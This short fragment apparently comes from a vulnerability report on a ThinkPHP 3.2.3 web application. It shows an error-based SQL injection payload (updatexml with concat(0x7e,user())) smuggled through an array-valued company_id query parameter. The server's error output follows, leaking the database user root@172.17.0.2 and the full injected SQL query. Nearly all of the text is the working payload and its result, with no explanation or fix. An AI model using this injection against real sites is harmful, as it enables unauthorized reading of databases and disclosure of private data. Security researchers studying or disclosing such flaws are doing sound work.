 us&company_id[0]=match&company_id[1][0]=aaaaaaa") and updatexml(1,concat(0x7e,user()),1) -- a
1
:(
1105:XPATH syntax error: '~root@172.17.0.2' [ SQL语句 ] : SELECT * FROM
`qs_personal_focus_company` WHERE MATCH (`company_id`) AGAINST ("a
updatexml(1,concat(0x7e,user()),1) -- a") AND `uid` = 2 LIMIT 1
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]